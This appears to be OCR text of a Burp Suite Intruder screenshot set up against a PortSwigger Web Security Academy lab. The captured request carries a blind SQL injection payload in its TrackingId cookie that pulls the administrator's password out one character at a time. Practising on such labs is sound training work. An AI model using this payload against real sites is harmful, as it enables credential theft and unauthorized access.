 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
Choose an attack type Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a50008e03ade77680a8cbe90037008c.web-security-academy.net Update Host header to match target
Clear §
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a50008e03ade77680a8cbe90037008c.web-security-academy.net
Auto §
3 Cookie: TrackingId=hgCPUZzlcAOGvZFO' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=mTQEJXmzDCRf58WkCrT5iyOdgre9EqKj
4 Cache-Control: max-age=0
Refresh
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches Clear
1 payload position Length: 872